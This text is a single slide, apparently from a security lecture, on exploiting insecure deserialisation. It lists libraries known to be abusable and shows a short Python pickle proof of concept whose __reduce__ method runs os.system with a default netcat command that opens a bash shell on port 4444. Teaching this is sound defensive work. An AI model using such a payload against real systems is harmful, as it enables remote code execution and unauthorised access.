

# How to exploit deserialisation ?
Arbitrary code execution
Possible by abusing rich functionality offered by commonly used libraries (eg. WebLogic, IBM WebSphere, JBoss, Jenkins, OpenNMS,Adobe Coldfusion…)

May even be possible from scratch, eg in python
             DEFAULT_COMMAND = "netcat -c '/bin/bash -i' -l -p 4444"
             COMMAND = sys.argv[1] if len(sys.argv) > 1 else DEFAULT_COMMAND
             class PickleRCE(object):
                      def __reduce__(self):
              import os
             return (os.system,(COMMAND,))

36